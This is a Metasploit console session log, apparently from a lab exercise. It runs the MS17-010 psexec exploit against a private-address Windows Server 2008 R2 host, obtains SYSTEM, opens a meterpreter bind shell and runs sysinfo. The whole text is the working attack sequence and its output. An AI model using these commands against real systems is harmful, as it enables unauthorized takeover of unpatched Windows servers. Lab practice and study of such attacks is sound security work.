 msf5 auxiliary(admin/smb/ms17_010_command) >
msf5 auxiliary(admin/smb/ms17_010_command) > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.72.102
rhosts => 192.168.72.102
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] 192.168.72.102:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.72.102:445 - Built a write-what-where primitive...
[+] 192.168.72.102:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.72.102:445 - Selecting PowerShell target
[*] 192.168.72.102:445 - Executing the payload...
[+] 192.168.72.102:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.72.102:4444
[*] Sending stage (206403 bytes) to 192.168.72.102
[*] Meterpreter session 6 opened (192.168.54.1-192.168.54.3:0 -> 192.168.72.102:4444) at 2020-02-20 17:21:48 +0800
meterpreter > sysinfo
Computer : OWA
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : GOD
Logged On Users : 6
Meterpreter : x64/windows
meterpreter >